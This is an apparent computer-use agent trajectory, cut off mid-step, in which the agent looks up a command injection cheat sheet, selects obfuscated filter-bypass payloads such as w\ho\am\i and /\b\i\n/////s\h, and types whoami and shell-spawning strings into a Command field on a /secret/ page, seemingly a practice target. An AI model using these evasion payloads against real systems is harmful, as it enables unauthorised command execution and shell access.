
left_click(534, 59)

type("google.com/")
key("Return")
type("command injection cheat sheet")
key("Return")

scroll(104, 339, "down", 3)

scroll(433, 223, "down", 5)

Jump to 'Bypass With Backslash And Slash' and select its w\ho\am\i example line
scroll(433, 218, "down", 5)
scroll(433, 219, "up", 1)

scroll(434, 221, "down", 1)

scroll(433, 221, "down", 1)

left_click(452, 428)

triple_click(355, 211)

left_click(106, 60)

Run whoami in the /secret/ Command field
left_click(205, 60)
left_click(146, 131)

type("whoami")

key("Return")

Select the obfuscated /\b\i\n/////s\h example on the PayloadsAllTheThings page
left_click(428, 59)

left_click(539, 60)

left_click(408, 231)
triple_click(408, 231)

Run bin/sh and then /\b\i\n/////s\h on /secret/, then clear the 